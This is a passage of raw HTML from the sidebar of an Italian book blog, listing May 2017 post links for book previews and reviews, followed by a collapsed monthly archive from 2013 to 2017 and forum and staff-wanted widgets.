<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-le-indagini-del-commissario.html'>Anteprima: &quot;LE INDAGINI DEL COMMISSARIO CASABONA&quot; ...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-non-ti-faccio-niente-di-paola.html'>Anteprima: &quot;NON TI FACCIO NIENTE&quot; di Paola Barbato</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-sei-la-mia-verita-di-miriam.html'>Anteprima: &quot;SEI LA MIA VERITÀ&quot; di Miriam Tocci.</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-nei-panni-di-valeria-di.html'>Anteprima: &quot;NEI PANNI DI VALERIA&quot; di Elisabet Bena...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-il-canto-di-oestend-di-marie.html'>Anteprima: &quot;IL CANTO DI OESTEND&quot; di Marie Sexton</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/recensione-in-anteprima-darkness-within.html'>Recensione in ANTEPRIMA: &quot;DARKNESS WITHIN&quot; di Laur...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-harmony-history-uscite-di_24.html'>Anteprima: &quot;HARMONY HISTORY - USCITE DI MAGGIO 2017&quot;.</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-forever-me-di-sandi-lynn.html'>Anteprima: &quot;FOREVER ME&quot; di Sandi Lynn.</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-lo-sapevi-che-i-need-you-di.html'>Anteprima: &quot;LO SAPEVI CHE I NEED YOU?&quot; di Estelle ...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-in-love-volte-basta-un-tweet.html'>Anteprima: &quot;IN LOVE. A VOLTE BASTA UN TWEET PERCHÉ...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-harmony-passion-uscite-di.html'>Anteprima: &quot;HARMONY PASSION - USCITE DI MAGGIO 2017&quot;.</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-la-strada-piu-difficile-di.html'>Anteprima: &quot;LA STRADA PIÙ DIFFICILE&quot; di Heather Burch</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-butterlfly-tattoo-di-deindre.html'>Anteprima: &quot;BUTTERFLY TATTOO&quot; di Deindre Knight</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-i-romanzi-mondadori-extra.html'>Anteprima: &quot;I ROMANZI MONDADORI: EXTRA PASSION - U...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/recensione-perdonami-se-rido-di-chiara.html'>Recensione: &quot;PERDONAMI SE RIDO&quot;  di Chiara Cerri.</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-forever-love-di-sandi-lynn.html'>Anteprima: &quot;FOREVER LOVE&quot; di Sandi Lynn.</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-harmony-regency-uscita-di.html'>Anteprima: &quot;HARMONY REGENCY - USCITA DI MAGGIO 2017&quot;.</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-spezzati-di-e-wasp.html'>Anteprima: &quot;SPEZZATI&quot; di A. E. Wasp</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-shake-my-colors-persa-nel.html'>Anteprima: &quot;SHAKE MY COLORS. PERSA NEL BUOI&quot; di Si...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-i-romanzi-mondadori-oro.html'>Anteprima: &quot;I ROMANZI MONDADORI: ORO - USCITE DI M...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/blogtour-giveaway-tutta-colpa-del-mare.html'>Blogtour + GIVEAWAY: &quot;TUTTA COLPA DEL MARE (E ANCH...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-non-smettere-di-baciarmi-di.html'>Anteprima: &quot;NON SMETTERE DI BACIARMI&quot; di Ylenia Lu...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-bugie-e-tradimenti-di-lisa.html'>Anteprima: &quot;BUGIE E TRADIMENTI&quot; di Lisa Renee Jones.</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-la-moglie-del-fotografo-di.html'>Anteprima: &quot;LA MOGLIE DEL FOTOGRAFO&quot; di Nick Alexa...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-harmony-jolly-uscite-di.html'>Anteprima: &quot;HARMONY JOLLY - USCITE DI GIUGNO 2017&quot;.</a></li>
<li><a href='https://www.insaziabililetture.it/2017/03/blogtour-recensione-tutta-colpa-di-quel.html'>Blogtour + Recensione: &quot;TUTTA COLPA DI QUEL BACIO&quot;...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-destinazione-cile-di-katy.html'>Anteprima: &quot;DESTINAZIONE: CILE&quot; di Katy Colins</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/la-torre-nera-presto-al-cinema.html'>&quot;LA TORRE NERA&quot; presto al cinema!</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-la-donna-senza-passato-di.html'>Anteprima: &quot;LA DONNA SENZA PASSATO&quot; di Anna Ekberg.</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/recensione-la-ragazza-del-passato-di.html'>Recensione: &quot;LA RAGAZZA DEL PASSATO&quot; di Amy Gentry.</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-cuore-infranto-di-tim-weaver.html'>Anteprima: &quot;CUORE INFRANTO&quot; di Tim Weaver.</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-solomon-creed-di-simon-toyne.html'>Anteprima: &quot;SOLOMON CREED&quot; di Simon Toyne.</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-su-e-giu-per-manhattan-di.html'>Anteprima: &quot;SU E GIÙ PER MANHATTAN&quot; di Sarah Morgan.</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-una-notte-senza-te-di-kalinde.html'>Anteprima: &quot;UNA NOTTE SENZA TE&quot; di K.A.Linde.</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-due-cuori-e-un-detective-di.html'>Anteprima: &quot;DUE CUORI E UN DETECTIVE&quot; di Sarah Ber...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-il-potere-della-passione-slow.html'>Anteprima: &quot;IL POTERE DELLA PASSIONE. SLOW BURN SE...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-mezzanotte-da-tiffany-di.html'>Anteprima: &quot;A MEZZANOTTE DA TIFFANY&quot; di Sarah Morgan</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-il-giardino-dei-piccoli-inizi.html'>Anteprima: &quot;IL GIARDINO DEI PICCOLI INIZI&quot; di Abbi...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-harmony-bianca-uscite-di.html'>Anteprima: &quot;HARMONY BIANCA - USCITE DI GIUGNO 2017&quot;.</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-wolf-2-il-giorno-della.html'>Anteprima: &quot;WOLF 2: IL GIORNO DELLA VENDETTA&quot; di R...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-perfect-2-di-alison-g-bailey.html'>Anteprima: &quot;PERFECT 2&quot; di Alison G. Bailey</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-la-mia-ultima-estate-di-anne.html'>Anteprima: &quot;LA MIA ULTIMA ESTATE&quot; di Anne Freytag</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-il-gioco-del-destino-di-r.html'>Anteprima: &quot;IL GIOCO DEL DESTINO&quot; di R. L.Mathewson</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-la-musica-nelle-tue-parole-di.html'>Anteprima: &quot;LA MUSICA NELLE TUE PAROLE&quot; di Serena ...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-harmony-mylit-uscite-di.html'>Anteprima: &quot;HARMONY myLIT - USCITE DI MAGGIO 2017&quot;.</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-di-nuovo-con-te-di-katie.html'>Anteprima: &quot;DI NUOVO CON TE&quot; di Katie Mcgarry</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/recensione-in-anteprima-giveaway-cassia.html'>Recensione in ANTEPRIMA + GIVEAWAY: &quot;CASSIA&quot; (Dece...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-legion-lesercito-di-talon-4.html'>Anteprima: &quot;LEGION. L&#39;ESERCITO DI TALON 4&quot; di Juli...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-disconnect-2-di-ilaria-soragni.html'>Anteprima: &quot;DISCONNECT 2&quot; di Ilaria Soragni</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-congedo-assoluto-di-ba-tortuga.html'>Anteprima: &quot;CONGEDO ASSOLUTO&quot; di BA Tortuga</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/release-party-midnight-sea-di-kat-ross.html'>Release Party: &quot;THE MIDNIGHT SEA&quot; di Kat Ross</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-elit-harlequin.html'>Anteprima: &quot;eLIT HARLEQUIN PARANORMAL/OROSCOPO - U...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-emozioni-inconfessabili-di.html'>Anteprima: &quot;EMOZIONI INCONFESSABILI&quot; di Shayla Black.</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/recensione-inedito-hundreds-di-pepper.html'>Recensione Inedito: &quot;HUNDREDS&quot; di Pepper Winters.</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-elit-harlequin-thrillermm.html'>Anteprima: &quot;eLIT HARLEQUIN THRILLER/MM - USCITE DE...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-la-legge-del-drago-di-lorenzo.html'>Anteprima: &quot;LA LEGGE DEL DRAGO&quot; di Lorenzo Visconti.</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-laccalappiatore-di-bambini-di.html'>Anteprima: &quot;L&#39;ACCALAPPIATORE DI BAMBINI&quot; di Louise...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-il-mistero-della-cattedrale.html'>Anteprima: &quot;IL MISTERO DELLA CATTEDRALE&quot; di Miriam...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-un-giorno-tranquillo-per.html'>Anteprima: &quot;UN GIORNO TRANQUILLO PER UCCIDERE&quot; di ...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-lamore-e-un-gioco-pericoloso.html'>Anteprima: &quot;L&#39;AMORE È UN GIOCO PERICOLOSO&quot; di Rach...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-iboy-di-kevin-brooks.html'>Anteprima: &quot;iBOY&quot; di Kevin Brooks.</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-time-deal-di-leonardo.html'>Recensione: &quot;TIME DEAL&quot; di Leonardo Patrignani.</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-quello-che-non-mi-hai-mai.html'>Anteprima: &quot;QUELLO CHE NON MI HAI MAI DETTO&quot; di Le...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-harmony-temptation-uscite-di.html'>Anteprima: &quot;HARMONY TEMPTATION- USCITE DI GIUGNO 2...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-il-diario-dei-miei-errori-di.html'>Anteprima: &quot;IL DIARIO DEI MIEI ERRORI&quot; di Lesley J...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-gioie-e-dolori-di-abigail-roux.html'>Anteprima: &quot;GIOIE E DOLORI&quot; di Abigail Roux</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-il-rogo-della-strega-di.html'>Anteprima: &quot;IL ROGO DELLA STREGA&quot; di Josephine Ang...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-diabolic-di-sj-kincald.html'>Anteprima: &quot;DIABOLIC&quot; di S.J. Kincald</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-cuori-di-carta-heartbreakers.html'>Anteprima: &quot;CUORI DI CARTA. THE HEARTBREAKERS: 2&quot; ...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-harmony-history-uscite-di.html'>Anteprima: &quot;HARMONY HISTORY - USCITE DI GIUGNO 2017&quot;.</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(116)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1700)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(116)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(121)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1728)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(116)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(217)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(130)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2015/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(1345)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(108)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(147)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2014/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(436)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2013/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget Image' data-version='1' id='Image33'>
<h2>Visita il nostro forum.</h2>
<div class='widget-content'>
<a href='http://insaziabililetture.forumfree.it/'>
<img alt='Visita il nostro forum.' height='122' id='Image33_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv-dPzNebjmPo-8c64UqzIi71Wxsm0VEcbKPIGGU72WDM8cpt26kOglngBeLe89UxjwJEX3DgBPpPZyJc10Ktq0FgDFHAqCy1FfgBw2eOvWI0D6PNUS_V9q_RIcu71p8YYLlYGJSaAgmGV/s1600/Insaziabili+Letture+Forum.png' width='190'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image30'>
<h2>CERCASI STAFF!!!</h2>
<div class='widget-content'>
<a href='http://insaziabililetture.blogspot.it/2013/10/cercasi-staff.html'>
